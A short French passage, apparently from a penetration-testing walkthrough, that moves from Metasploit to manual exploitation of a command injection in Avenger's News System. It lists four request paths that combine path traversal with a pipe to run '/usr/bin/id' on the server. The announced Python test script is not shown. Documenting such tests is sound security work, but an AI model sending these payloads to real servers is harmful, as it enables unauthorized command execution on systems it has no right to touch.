 Exploration des vulnérabilités manuellement
Puisque les modules Metasploit ne donnent pas les résultats escomptés, nous allons nous tourner
vers des approches manuelles pour l'exploitation.
1. Command Injection dans Avenger's News System
Nous savons que des chemins potentiellement vulnérables existent :
• `/scripts/ans.pl?p=../../../../../usr/bin/id|&blah`
• `/scripts/ans/ans.pl?p=../../../../../usr/bin/id|&blah`
• `/ans.pl?p=../../../../../usr/bin/id|&blah`
• `/ans/ans.pl?p=../../../../../usr/bin/id|&blah`
Utilisons une commande Python pour tester l'injection de commande :
Script Python pour tester la vulnérabilité